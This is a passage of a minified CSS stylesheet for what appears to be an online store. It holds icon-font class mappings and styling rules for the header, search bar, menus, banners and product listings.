"\e638" }.ti-folder:before {content: "\e639" }.ti-flag:before {content: "\e63a" }.ti-flag-alt:before {content: "\e63b" }.ti-flag-alt-2:before {content: "\e63c" }.ti-eye:before {content: "\e63d" }.ti-export:before {content: "\e63e" }.ti-exchange-vertical:before {content: "\e63f" }.ti-desktop:before {content: "\e640" }.ti-cup:before {content: "\e641" }.ti-crown:before {content: "\e642" }.ti-comments:before {content: "\e643" }.ti-comment:before {content: "\e644" }.ti-comment-alt:before {content: "\e645" }.ti-close:before {content: "\e646" }.ti-clip:before {content: "\e647" }.ti-angle-up:before {content: "\e648" }.ti-angle-right:before {content: "\e649" }.ti-angle-left:before {content: "\e64a" }.ti-angle-down:before {content: "\e64b" }.ti-check:before {content: "\e64c" }.ti-check-box:before {content: "\e64d" }.ti-camera:before {content: "\e64e" }.ti-announcement:before {content: "\e64f" }.ti-brush:before {content: "\e650" }.ti-briefcase:before {content: "\e651" }.ti-bolt:before {content: "\e652" }.ti-bolt-alt:before {content: "\e653" }.ti-blackboard:before {content: "\e654" }.ti-bag:before {content: "\e655" }.ti-move:before {content: "\e656" }.ti-arrows-vertical:before {content: "\e657" }.ti-arrows-horizontal:before {content: "\e658" }.ti-fullscreen:before {content: "\e659" }.ti-arrow-top-right:before {content: "\e65a" }.ti-arrow-top-left:before {content: "\e65b" }.ti-arrow-circle-up:before {content: "\e65c" }.ti-arrow-circle-right:before {content: "\e65d" }.ti-arrow-circle-left:before {content: "\e65e" }.ti-arrow-circle-down:before {content: "\e65f" }.ti-angle-double-up:before {content: "\e660" }.ti-angle-double-right:before {content: "\e661" }.ti-angle-double-left:before {content: "\e662" }.ti-angle-double-down:before {content: "\e663" }.ti-zip:before {content: "\e664" }.ti-world:before {content: "\e665" }.ti-wheelchair:before {content: "\e666" }.ti-view-list:before {content: "\e667" }.ti-view-list-alt:before {content: "\e668" }.ti-view-grid:before {content: "\e669" }.ti-uppercase:before {content: "\e66a" }.ti-upload:before {content: "\e66b" }.ti-underline:before {content: "\e66c" }.ti-truck:before {content: "\e66d" }.ti-timer:before {content: "\e66e" }.ti-ticket:before {content: "\e66f" }.ti-thumb-up:before {content: "\e670" }.ti-thumb-down:before {content: "\e671" }.ti-text:before {content: "\e672" }.ti-stats-up:before {content: "\e673" }.ti-stats-down:before {content: "\e674" }.ti-split-v:before {content: "\e675" }.ti-split-h:before {content: "\e676" }.ti-smallcap:before {content: "\e677" }.ti-shine:before {content: "\e678" }.ti-shift-right:before {content: "\e679" }.ti-shift-left:before {content: "\e67a" }.ti-shield:before {content: "\e67b" }.ti-notepad:before {content: "\e67c" }.ti-server:before {content: "\e67d" }.ti-quote-right:before {content: "\e67e" }.ti-quote-left:before {content: "\e67f" }.ti-pulse:before {content: "\e680" }.ti-printer:before {content: "\e681" }.ti-power-off:before {content: "\e682" }.ti-plug:before {content: "\e683" }.ti-pie-chart:before {content: "\e684" }.ti-paragraph:before {content: "\e685" }.ti-panel:before {content: "\e686" }.ti-package:before {content: "\e687" }.ti-music:before {content: "\e688" }.ti-music-alt:before {content: "\e689" }.ti-mouse:before {content: "\e68a" }.ti-mouse-alt:before {content: "\e68b" }.ti-money:before {content: "\e68c" }.ti-microphone:before {content: "\e68d" }.ti-menu:before {content: "\e68e" }.ti-menu-alt:before {content: "\e68f" }.ti-map:before {content: "\e690" }.ti-map-alt:before {content: "\e691" }.ti-loop:before {content: "\e692" }.ti-location-pin:before {content: "\e693" }.ti-list:before {content: "\e694" }.ti-light-bulb:before {content: "\e695" }.ti-Italic:before {content: "\e696" }.ti-info:before {content: "\e697" }.ti-infinite:before {content: "\e698" }.ti-id-badge:before {content: "\e699" }.ti-hummer:before {content: "\e69a" }.ti-home:before {content: "\e69b" }.ti-help:before {content: "\e69c" }.ti-headphone:before {content: "\e69d" }.ti-harddrives:before {content: "\e69e" }.ti-harddrive:before {content: "\e69f" }.ti-gift:before {content: "\e6a0" }.ti-game:before {content: "\e6a1" }.ti-filter:before {content: "\e6a2" }.ti-files:before {content: "\e6a3" }.ti-file:before {content: "\e6a4" }.ti-eraser:before {content: "\e6a5" }.ti-envelope:before {content: "\e6a6" }.ti-download:before {content: "\e6a7" }.ti-direction:before {content: "\e6a8" }.ti-direction-alt:before {content: "\e6a9" }.ti-dashboard:before {content: "\e6aa" }.ti-control-stop:before {content: "\e6ab" }.ti-control-shuffle:before {content: "\e6ac" }.ti-control-play:before {content: "\e6ad" }.ti-control-pause:before {content: "\e6ae" }.ti-control-forward:before {content: "\e6af" }.ti-control-backward:before {content: "\e6b0" }.ti-cloud:before {content: "\e6b1" }.ti-cloud-up:before {content: "\e6b2" }.ti-cloud-down:before {content: "\e6b3" }.ti-clipboard:before {content: "\e6b4" }.ti-car:before {content: "\e6b5" }.ti-calendar:before {content: "\e6b6" }.ti-book:before {content: "\e6b7" }.ti-bell:before {content: "\e6b8" }.ti-basketball:before {content: "\e6b9" }.ti-bar-chart:before {content: "\e6ba" }.ti-bar-chart-alt:before {content: "\e6bb" }.ti-back-right:before {content: "\e6bc" }.ti-back-left:before {content: "\e6bd" }.ti-arrows-corner:before {content: "\e6be" }.ti-archive:before {content: "\e6bf" }.ti-anchor:before {content: "\e6c0" }.ti-align-right:before {content: "\e6c1" }.ti-align-left:before {content: "\e6c2" }.ti-align-justify:before {content: "\e6c3" }.ti-align-center:before {content: "\e6c4" }.ti-alert:before {content: "\e6c5" }.ti-alarm-clock:before {content: "\e6c6" }.ti-agenda:before {content: "\e6c7" }.ti-write:before {content: "\e6c8" }.ti-window:before {content: "\e6c9" }.ti-widgetized:before {content: "\e6ca" }.ti-widget:before {content: "\e6cb" }.ti-widget-alt:before {content: "\e6cc" }.ti-wallet:before {content: "\e6cd" }.ti-video-clapper:before {content: "\e6ce" }.ti-video-camera:before {content: "\e6cf" }.ti-vector:before {content: "\e6d0" }.ti-themify-logo:before {content: "\e6d1" }.ti-themify-favicon:before {content: "\e6d2" }.ti-themify-favicon-alt:before {content: "\e6d3" }.ti-support:before {content: "\e6d4" }.ti-stamp:before {content: "\e6d5" }.ti-split-v-alt:before {content: "\e6d6" }.ti-slice:before {content: "\e6d7" }.ti-shortcode:before {content: "\e6d8" }.ti-shift-right-alt:before {content: "\e6d9" }.ti-shift-left-alt:before {content: "\e6da" }.ti-ruler-alt-2:before {content: "\e6db" }.ti-receipt:before {content: "\e6dc" }.ti-pin2:before {content: "\e6dd" }.ti-pin-alt:before {content: "\e6de" }.ti-pencil-alt2:before {content: "\e6df" }.ti-palette:before {content: "\e6e0" }.ti-more:before {content: "\e6e1" }.ti-more-alt:before {content: "\e6e2" }.ti-microphone-alt:before {content: "\e6e3" }.ti-magnet:before {content: "\e6e4" }.ti-line-double:before {content: "\e6e5" }.ti-line-dotted:before {content: "\e6e6" }.ti-line-dashed:before {content: "\e6e7" }.ti-layout-width-full:before {content: "\e6e8" }.ti-layout-width-default:before {content: "\e6e9" }.ti-layout-width-default-alt:before {content: "\e6ea" }.ti-layout-tab:before {content: "\e6eb" }.ti-layout-tab-window:before {content: "\e6ec" }.ti-layout-tab-v:before {content: "\e6ed" }.ti-layout-tab-min:before {content: "\e6ee" }.ti-layout-slider:before {content: "\e6ef" }.ti-layout-slider-alt:before {content: "\e6f0" }.ti-layout-sidebar-right:before {content: "\e6f1" }.ti-layout-sidebar-none:before {content: "\e6f2" }.ti-layout-sidebar-left:before {content: "\e6f3" }.ti-layout-placeholder:before {content: "\e6f4" }.ti-layout-menu:before {content: "\e6f5" }.ti-layout-menu-v:before {content: "\e6f6" }.ti-layout-menu-separated:before {content: "\e6f7" }.ti-layout-menu-full:before {content: "\e6f8" }.ti-layout-media-right-alt:before {content: "\e6f9" }.ti-layout-media-right:before {content: "\e6fa" }.ti-layout-media-overlay:before {content: "\e6fb" }.ti-layout-media-overlay-alt:before {content: "\e6fc" }.ti-layout-media-overlay-alt-2:before {content: "\e6fd" }.ti-layout-media-left-alt:before {content: "\e6fe" }.ti-layout-media-left:before {content: "\e6ff" }.ti-layout-media-center-alt:before {content: "\e700" }.ti-layout-media-center:before {content: "\e701" }.ti-layout-list-thumb:before {content: "\e702" }.ti-layout-list-thumb-alt:before {content: "\e703" }.ti-layout-list-post:before {content: "\e704" }.ti-layout-list-large-image:before {content: "\e705" }.ti-layout-line-solid:before {content: "\e706" }.ti-layout-grid4:before {content: "\e707" }.ti-layout-grid3:before {content: "\e708" }.ti-layout-grid2:before {content: "\e709" }.ti-layout-grid2-thumb:before {content: "\e70a" }.ti-layout-cta-right:before {content: "\e70b" }.ti-layout-cta-left:before {content: "\e70c" }.ti-layout-cta-center:before {content: "\e70d" }.ti-layout-cta-btn-right:before {content: "\e70e" }.ti-layout-cta-btn-left:before {content: "\e70f" }.ti-layout-column4:before {content: "\e710" }.ti-layout-column3:before {content: "\e711" }.ti-layout-column2:before {content: "\e712" }.ti-layout-accordion-separated:before {content: "\e713" }.ti-layout-accordion-merged:before {content: "\e714" }.ti-layout-accordion-list:before {content: "\e715" }.ti-ink-pen:before {content: "\e716" }.ti-info-alt:before {content: "\e717" }.ti-help-alt:before {content: "\e718" }.ti-headphone-alt:before {content: "\e719" }.ti-hand-point-up:before {content: "\e71a" }.ti-hand-point-right:before {content: "\e71b" }.ti-hand-point-left:before {content: "\e71c" }.ti-hand-point-down:before {content: "\e71d" }.ti-gallery:before {content: "\e71e" }.ti-face-smile:before {content: "\e71f" }.ti-face-sad:before {content: "\e720" }.ti-credit-card:before {content: "\e721" }.ti-control-skip-forward:before {content: "\e722" }.ti-control-skip-backward:before {content: "\e723" }.ti-control-record:before {content: "\e724" }.ti-control-eject:before {content: "\e725" }.ti-comments-smiley:before {content: "\e726" }.ti-brush-alt:before {content: "\e727" }.ti-youtube:before {content: "\e728" }.ti-vimeo:before {content: "\e729" }.ti-twitter:before {content: "\e72a" }.ti-time:before {content: "\e72b" }.ti-tumblr:before {content: "\e72c" }.ti-skype:before {content: "\e72d" }.ti-share:before {content: "\e72e" }.ti-share-alt:before {content: "\e72f" }.ti-rocket:before {content: "\e730" }.ti-pinterest:before {content: "\e731" }.ti-new-window:before {content: "\e732" }.ti-microsoft:before {content: "\e733" }.ti-list-ol:before {content: "\e734" }.ti-linkedin:before {content: "\e735" }.ti-layout-sidebar-2:before {content: "\e736" }.ti-layout-grid4-alt:before {content: "\e737" }.ti-layout-grid3-alt:before {content: "\e738" }.ti-layout-grid2-alt:before {content: "\e739" }.ti-layout-column4-alt:before {content: "\e73a" }.ti-layout-column3-alt:before {content: "\e73b" }.ti-layout-column2-alt:before {content: "\e73c" }.ti-instagram:before {content: "\e73d" }.ti-google:before {content: "\e73e" }.ti-github:before {content: "\e73f" }.ti-flickr:before {content: "\e740" }.ti-facebook:before {content: "\e741" }.ti-dropbox:before {content: "\e742" }.ti-dribbble:before {content: "\e743" }.ti-apple:before {content: "\e744" }.ti-android:before {content: "\e745" }.ti-save:before {content: "\e746" }.ti-save-alt:before {content: "\e747" }.ti-yahoo:before {content: "\e748" }.ti-wordpress:before {content: "\e749" }.ti-vimeo-alt:before {content: "\e74a" }.ti-twitter-alt:before {content: "\e74b" }.ti-tumblr-alt:before {content: "\e74c" }.ti-trello:before {content: "\e74d" }.ti-stack-overflow:before {content: "\e74e" }.ti-soundcloud:before {content: "\e74f" }.ti-sharethis:before {content: "\e750" }.ti-sharethis-alt:before {content: "\e751" }.ti-reddit:before {content: "\e752" }.ti-pinterest-alt:before {content: "\e753" }.ti-microsoft-alt:before {content: "\e754" }.ti-linux:before {content: "\e755" }.ti-jsfiddle:before {content: "\e756" }.ti-joomla:before {content: "\e757" }.ti-html5:before {content: "\e758" }.ti-flickr-alt:before {content: "\e759" }.ti-email:before {content: "\e75a" }.ti-drupal:before {content: "\e75b" }.ti-dropbox-alt:before {content: "\e75c" }.ti-css3:before {content: "\e75d" }.ti-rss:before {content: "\e75e" }.ti-rss-alt:before {content: "\e75f" }.display-1, .display-2, .display-3, .display-4 {font-weight: 900 }.color-blue {color: #2344e8 !important }.color-blue-light {color: #1c76d3 !important }.color-gray {color: #888 !important }.color-red {color: #ed1c24 !important }.color-gray-dark {color: #555 !important }.color-dark {color: #222 !important }.color-black {color: #111 !important }.headings-font {font-family: Roboto,sans-serif }.bg-dark {background-color: #222 }.space-0 {margin-top: 0 }.space-10 {margin-top: 10px }.space-20 {margin-top: 20px }.space-30 {margin-top: 30px }.space-40 {margin-top: 40px }.space-50 {margin-top: 50px }.space-60 {margin-top: 60px }.space-70 {margin-top: 70px }.space-80 {margin-top: 80px }.space-90 {margin-top: 90px }.space-100 {margin-top: 100px }html {overflow-x: hidden }main {background-color: #fff }main.home-page {background-color: #fff;background-image: linear-gradient(0deg,#fff 0,#f2f2f2 74%) }img {max-height: 100% }a:hover {text-decoration: unset }.btn-primary--air {position: relative;height: 40px;padding: 0 30px;background-color: hsla(0,0%,100%,.1);color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-active--air, .btn-primary--air:hover {background-color: #fff }.btn-active--air {position: relative;height: 40px;padding: 0 30px;color: #111;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out;overflow: hidden }.btn-active--air:hover {background-color: #fff }.btn-color--air {position: relative;height: 40px;padding: 0 30px;background-color: #001489;color: #fff;border-radius: 20px;line-height: 2.5rem;border: 0;box-shadow: 0 5px 20px 0 rgba(0,0,0,.1),inset 0 1px 0 0 hsla(0,0%,100%,.1);transition: all .2s ease-in-out }.btn-color--air:hover {background-color: #fff;color: #111 }header {height: 75px;background-color: #001489;position: -webkit-sticky;position: sticky;top: 0;z-index: 999;margin: auto;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15),inset 0 -1px 0 0 hsla(0,0%,100%,.3) }header, header a, header a:hover {color: #fff }header .head-sticky {background-color: #001489;z-index: 99 }header .head-c, header .head-l, header .head-r {height: 74px;display: flex;align-items: center }header .head-c i, header .head-l i, header .head-r i {color: inherit;font-size: 20px;cursor: pointer }header .head-c {padding: 5px 20px;flex: 1 }header .head-r .item {display: flex;align-items: center;height: 100%;min-width: 75px;border-left: 1px solid hsla(0,0%,100%,.3);justify-content: center }header .head-r i {margin-bottom: 4px }header .head-r a {display: flex;flex-direction: column;justify-content: center;align-items: center;color: #fff }header .menu-box {padding: 0 20px;height: 100%;display: flex;align-items: center;border-right: 1px solid hsla(0,0%,100%,.3);cursor: pointer }header .w-165 {width: 165px }header .hotline {text-decoration: unset !important }.icon-close, .icon-search {width: 75px;display: flex;align-items: center;justify-content: center }.icon-close, .icon-search, .logo {height: 100%;border-right: 1px solid hsla(0,0%,100%,.3) }.logo {padding: 7px 15px }.search-inline {height: 74px;display: flex;flex-direction: column;width: 100% }.search-inline i {cursor: pointer;font-size: 20px }.search-inline .input-search {width: 100%;height: 45px;position: relative }.search-inline .input-search input {height: 100%;width: 100%;padding: 0 80px 0 0;font-size: .875rem;background-color: transparent;color: #fff;outline: 0;border: none;border-bottom: 1px solid hsla(0,0%,100%,.3) }.search-inline .input-search input::-webkit-input-placeholder {color: #fff }.search-inline .input-search input::-moz-placeholder {color: #fff }.search-inline .input-search input:-ms-input-placeholder {color: #fff }.search-inline .input-search input::-ms-input-placeholder {color: #fff }.search-inline .input-search input::placeholder {color: #fff }.search-inline .btn-search {cursor: pointer;position: absolute;right: 0;bottom: 25%;display: flex }.suggest-cate {margin-top: 2px;max-height: 1.5rem;overflow: hidden }.suggest-cate a {font-size: 12px;margin-right: 9px;color: #ffea29;padding: 5px 0 0 }.main-search {height: 74px;display: flex;width: 75px;position: absolute;top: 0;left: 0;z-index: 99;background-color: #001489;transition: all .5s ease-in-out;overflow: hidden }.main-search.active {width: 100% }.main-search.active .icon-close {width: 75px }.main-search.active .icon-close, .main-search.active .input-search {border-right: 1px solid hsla(0,0%,100%,.3) }.main-search i {cursor: pointer;font-size: 20px }.main-search .icon-close {width: 0;overflow: hidden;transition: all .2s ease-in-out;border: none }.main-search .input-search {width: calc(100% - 150px);height: 100%;transition: all .2s ease-in-out }.main-search .input-search input {border: none;height: 100%;width: 100%;padding: 0 75px;font-size: 18px;background-color: transparent;color: #fff;outline: 0 }.main-search .input-search input::-webkit-input-placeholder {color: #fff }.main-search .input-search input::-moz-placeholder {color: #fff }.main-search .input-search input:-ms-input-placeholder {color: #fff }.main-search .input-search input::-ms-input-placeholder {color: #fff }.main-search .input-search input::placeholder {color: #fff }footer {background-color: #222;min-height: 300px;padding: 60px 0 50px }footer .h3, footer h3 {margin-bottom: 25px;font-size: 14px;color: #fff;display: inline-block;text-transform: uppercase }footer p {color: #d6d3d3;font-size: .75rem }footer ul {list-style: none;margin: 0;padding: 0 }footer ul li {font-size: .75rem;display: inline-block;margin: 7px 0 }footer ul li a {color: #d6d3d3;text-decoration: unset !important;white-space: nowrap }footer .special p {color: #d6d3d3;}footer .special li {margin-right: 10px }footer .special a {font-size: .875rem }footer .social-links {text-align: right }footer .social-links li a {color: #fff !important;font-size: 20px;padding-left: 20px }footer .social-links li a img {margin-top: -7px;}footer .payments {position: absolute;bottom: 15px;right: 0;color: #888;font-size: .75rem }footer .payments i {color: #fff;font-size: 1.25rem }.hamburger-menu-x {cursor: pointer;width: 25px;height: 19px }.hamburger-menu-x i {background-color: #fff;border-radius: 2px;content: "";display: block;width: 100%;height: 3px }.hamburger-menu-x i:first-child {-webkit-animation: outT .5s backwards;animation: outT .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(2) {margin: 5px 0;-webkit-animation: outM .5s backwards;animation: outM .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x i:nth-child(3) {-webkit-animation: outBtm .5s backwards;animation: outBtm .5s backwards;-webkit-animation-direction: reverse;animation-direction: reverse }.hamburger-menu-x.active i:first-child {-webkit-animation: inT .5s forwards;animation: inT .5s forwards }.hamburger-menu-x.active i:nth-child(2) {-webkit-animation: inM .5s forwards;animation: inM .5s forwards }.hamburger-menu-x.active i:nth-child(3) {-webkit-animation: inBtm .5s forwards;animation: inBtm .5s forwards }@-webkit-keyframes inM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes inM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes outM {50% {-webkit-transform: rotate(0) }to {-webkit-transform: rotate(45deg) }}@keyframes outM {50% {transform: rotate(0) }to {transform: rotate(45deg) }}@-webkit-keyframes inT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes inT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes outT {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(8px) rotate(0) }to {-webkit-transform: translateY(8px) rotate(135deg) }}@keyframes outT {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(8px) rotate(0) }to {transform: translateY(8px) rotate(135deg) }}@-webkit-keyframes inBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes inBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}@-webkit-keyframes outBtm {0% {-webkit-transform: translateY(0) rotate(0) }50% {-webkit-transform: translateY(-8px) rotate(0) }to {-webkit-transform: translateY(-8px) rotate(135deg) }}@keyframes outBtm {0% {transform: translateY(0) rotate(0) }50% {transform: translateY(-8px) rotate(0) }to {transform: translateY(-8px) rotate(135deg) }}.ul-unstyle {padding: 0;margin: 0;list-style: none }#main-menu {position: absolute;top: -650px;left: 75px;right: 75px;padding: 50px 0;min-height: 300px;background-color: #001489;box-shadow: 0 5px 30px 0 rgba(0,0,0,.15);transition: all .5s ease-in-out;color: #fff }#main-menu.active {display: block;top: 75px }.main-menu-ul {padding: 0;list-style: none;display: flex;flex-wrap: wrap;margin: -30px 0 0 }.main-menu-ul > li {width: 33.3%;margin-top: 30px }.main-menu-ul > li a {color: #fff;text-decoration: unset;font-size: .85rem }.main-menu-ul > li {border-right: 1px dotted hsla(0,0%,100%,.3);padding-left: 50px }.main-menu-ul > li > a {font-size: 18px;font-weight: 500;text-transform: uppercase }.main-menu-ul img {width: 18px;margin-left: -25px;margin-right: 7px;-webkit-filter: brightness(0) invert(1);filter: brightness(0) invert(1);vertical-align: inherit }.main-menu-ul .main-menu-dropdown {margin-top: 15px }.main-menu-ul .item-col-menu {padding: 0;margin: 0;list-style: none }.main-menu-ul .item-col-menu li {display: inline-block;width: 100%;padding: 5px 0 }.contact-info {padding-left: 30px;border-right: 1px dotted hsla(0,0%,100%,.3) }.contact-info .item {display: flex;margin-bottom: 20px }.contact-info i {font-size: 30px;min-width: 34px }.contact-info .h5 {font-size: .75rem;text-transform: uppercase;color: #fff;}.contact-info p {color: hsla(0,0%,100%,.6);font-size: .75rem;margin: 0 }.contact-info .info {margin-left: 20px;margin-right: 5px }.page-info {padding-left: 30px }.page-info li {padding: 10px 0 }.page-info li a {font-size: .75rem;font-weight: 700;color: #fff }.overlay-box, .overlay-menu, .overlay-search {display: none;position: absolute;top: 0;left: 0;right: 0;bottom: 0 }.overlay-box.active, .overlay-menu.active, .overlay-search.active {display: block }main {z-index: 98;display: flex }.wraper {margin: -50px auto;box-shadow: 0 0 60px 0 rgba(0,0,0,.25);z-index: 98;background-color: #fff }.home-page .wraper {margin: 30px auto -50px auto;box-shadow: none;background-color: transparent }.mh-500 {min-height: 500px }.badge {background-color: #ed1c24;padding: 4px 5px 5px;border-radius: 2px;color: #fff }.line {width: 100%;border-bottom: 1px solid #e6e6e6 }.no-border-l {border-left: unset !important }.no-border-r {border-right: unset !important }.no-border-b {border-bottom: unset !important }.no-border {border: unset }.border-right {border-right: 1px solid #e6e6e6 }.border-left {border-left: 1px solid #e6e6e6 }.border-bottom {border-bottom: 1px solid #e6e6e6 }.transition-hover {transition: all .2s ease-in-out }.cloud-zoom-lens {border: 4px solid #888;margin: 0;background-color: #fff;cursor: move }.cloud-zoom-title {position: absolute !important;background-color: #000;color: #fff;padding: 3px;width: 100%;text-align: center;font-weight: 700;font-size: 10px;top: 0 }.cloud-zoom-big {border: 1px solid #e6e6e6;overflow: hidden }.cloud-zoom-loading {color: #fff;background: #222;padding: 3px;border: 1px solid #000 }.zoom-small-image img {max-width: 400px }.main .main-sb {border: 4px solid #f2f2f2;padding: 15px;position: relative }.main .main-sb ul {padding: 0;margin: 10px 0;list-style: none }.main .main-sb ul li {padding: 5px 0 }.main .main-sb h3 {position: relative;margin-bottom: 20px }.main .main-sb h3:before {width: 50px;height: 3px;background: #ffea29;content: "";position: absolute;left: 0;bottom: -7px }.main .main-sb a {color: #222 }.main .viewmore {font-size: 14px;text-transform: uppercase;margin-top: 15px;display: block;color: #222 }.main .main-gutter img {max-width: 100% }.main .main-gutter .list-item {margin: 20px 0 0 }.main .main-gutter .list-item > div {border: 1px solid #e6e6e6;margin-bottom: 20px }.main .product-content {padding: 15px 0 0 }.main .product-content .rating-and-compare i {color: #f9a825 }.main .product-content .title, .main .product-content a {color: #111;margin-top: 8px }.main .product-content .price {color: #ed1c24;font-weight: 700 }.main .homepage-sport .no-gutter {border-top: 1px solid #ebebeb;border-bottom: 1px solid #ebebeb;border-right: 1px solid #ebebeb;margin: 0 }.main .homepage-sport .sport-title:before {border-bottom: 40px solid #fff;border-left: 20px solid transparent;content: "";width: 20px;height: 100%;position: absolute;right: 0;z-index: 9 }.main .sport-title {background: #001489 !important;border-bottom: 1px solid hsla(0,0%,100%,.3);}.main .sport-title img {margin-top: 6px;height: 26px;float: left;filter: brightness(0) invert(1);}.main .sport-title h3 {text-transform: uppercase;display: inline;vertical-align: middle;color: #fff;font-size: 20px;line-height: 38px;margin-left: 8px }.main .sport-title svg:not(:root) {margin-top: 4px;height: 26px;float: left }.main .sport-title svg path {fill: #ffea29;height: 26px;margin: 4px 3px 6px }.main .sport-category {position: relative;background: #001489 !important }.main .sport-category ul {float: right;margin-bottom: 0;margin-top: 10px }.main .sport-category ul li {display: inline-block;list-style: none;margin-bottom: 5px }.main .sport-category ul li a {border-radius: 4px;color: #ffffff;display: inline-block;font-size: 13px;line-height: 10px;padding: 5px 4px }.main .sport-category ul li + li {padding-left: 15px }.main .special-offer ul {padding-left: 15px;font-size: 12px }.block-features-list {border: 2px solid #f0f0f0;border-radius: 2px;display: -ms-flexbox;display: flex }.block-features-divider {-ms-flex-negative: 0;flex-shrink: 0;width: 1px;background: #f0f0f0 }.block-features-item {-ms-flex-preferred-size: 0;flex-basis: 0%;-ms-flex-positive: 1;flex-grow: 1;padding: 16px 24px;display: -ms-flexbox;display: flex }.block-features-icon {width: 48px;height: 48px;fill: #333;margin-right: 20px }.block-features-content {padding-top: 2px }.block-features-title {font-size: 15px;text-transform: uppercase;line-height: 24px;font-weight: 700 }.block-features-subtitle {font-size: 13px }.carousel-control {display: none }.content-gutter {margin: 0 }.content-gutter > .col, .content-gutter > [class*=col-] {padding-right: 0;padding-left: 0 }.f-go-to {display: none;position: relative;z-index: 100;width: 2.5rem;height: 2.5rem;background-color: #ffea29;color: #001489;font-size: .75rem;border-radius: .25rem;opacity: .8;transition: .3s ease-out }.f-go-to__inner {position: absolute;top: 50%;left: 50%;transform: translate(-50%,-50%) }.f-go-to:focus:hover, .f-go-to:hover {color: #001489;opacity: 1 }.banner {width: 100%;min-height: 70px;position: relative;}.banner-hide {display: none;}.carousel-hide {display: none;}.banner .padding-tb {padding-top: 50px;padding-bottom: 100px }.banner .next-slider, .banner .prev-slider {width: 50px;height: 50px;border: 1px solid hsla(0,0%,100%,.3);border-radius: 50%;position: absolute;top: 48%;line-height: 55px;text-align: center;cursor: pointer }.banner .next-slider {right: 15px;}.banner .prev-slider {left: 15px;}.banner i {color: #fff;font-size: 20px }.banner .container {margin: unset }.banner .slick-dots {bottom: 5px;text-align: right;width: auto;right: 0 }.banner .slick-dots li {margin: 0 }.banner .slick-dots li button:before {color: #fff;font-size: 16px }.banner .slick-slide img {margin: auto;max-width: 100% }.banner .slick-slide a:focus, .banner .slick-slide a:hover {border: unset;outline: unset }.banner .slick-dotted.slick-slider {margin-bottom: 0 }.banner .bottom-left, .banner .top-left, .banner .top-right {position: absolute }.banner .top-left {top: 5px;left: 0;z-index: 2;color: #fff }.banner .top-right {top: 5px;right: 0;z-index: 2;color: #fff }.banner .bottom-left {bottom: 5px;left: 0;z-index: 2;color: #fff }.banner .item {display: block !important;position: relative }.banner-page {min-height: 320px;background: url(/content/frontend/assets/images/page-banner.jpg) no-repeat;background-size: cover;background-position: center center;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 50px;text-align: center }.banner-page li {display: inline-block;font-size: .75rem;color: #eee }.banner-page a {text-decoration: unset;color: #eee }.banner-page .space-75 {height: 75px }.popular-categories {padding: 0 }.carausel-8-columns-cover .carausel-8-columns {overflow: hidden;margin: 0 -12px }.carausel-8-columns-cover .slick-initialized .slick-slide {margin-right: 12px;margin-left: 12px }.popular-category {position: relative;background: #fff;text-align: center;border: 1px solid #eee;border-radius: 4px;padding: 10px 10px;margin-bottom: 20px;-webkit-transition: 0.2s;transition: 0.2s;min-height: 200px;}.popular-category figure {text-align: center;margin-bottom: 20px }.popular-category figure img {border-radius: 10px;display: inline-block;max-width: 100px }.popular-category h6 a {color: #253D4E }.product-feature .container {background-color: #f7f7f7 }.product-feature .content-img {position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover }.product-feature .content-text {min-height: 500px;padding-top: 100px }.product-feature .content-text strong {font-weight: 700 }.product-feature .content-text .price-off {position: relative }.product-feature .content-text .price-off:after {border-bottom: .0125em solid #222;content: "";left: -2px;margin-top: -.00625em;position: absolute;right: -1px;top: 60% }.popular-product-list .category-item, .popular-product-list .head-item {background-color: #ffea29;display: flex;flex-direction: column;align-items: center;justify-content: center }.popular-product-list .item {min-height: 240px }.btn-loadmore {margin: 1rem auto;text-align: center;cursor: pointer }.btn-loadmore span {font-size: .75rem }.btn-loadmore i {font-size: 1.25rem;color: #2344e8;vertical-align: middle }.product-item {overflow: hidden;border-right: 1px solid #e6e6e6;border-bottom: 1px solid #e6e6e6;position: relative }.product-item img {display: block;margin: auto;max-width: 100%;width: 100% }.product-item.ads-banner {background-size: cover;background-repeat: no-repeat;color: #fff;border-right: unset }.product-item.ads-banner .h4 {font-size: 25px }.product-item.ads-banner .item {padding: 50px }.product-item.ads-banner span {display: inline-block;font-size: .75rem }.product-item.ads-banner .badge {position: static }.product-item .color-red {font-weight: 700 }.product-item .content {padding-left: 15px }.product-item .content .color-dark, .product-item .content .color-gray {text-decoration: line-through;font-size: .75rem;vertical-align: top;margin-left: 20px }.product-item .content h4 a {color: #111;font-size: inherit;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical }.product-item .content h4 a:hover {color: #001489 }.product-item .badge {position: absolute;top: 15px;left: 15px;z-index: 1 }.product-item .category {position: absolute;top: 25px;left: 25px;font-weight: 500;z-index: 1;background-color: #ed1c24;padding: 2px 10px 1px;border-radius: 2px;color: #fff }.product-item .special-offer ul {list-style: square;margin-left: 15px;margin-right: 10px;font-size: 11.8px;padding: 0 }.product-item .special-offer {display: block;margin-top: 5px }.popular-product-list2 .main-product {background-color: #fff 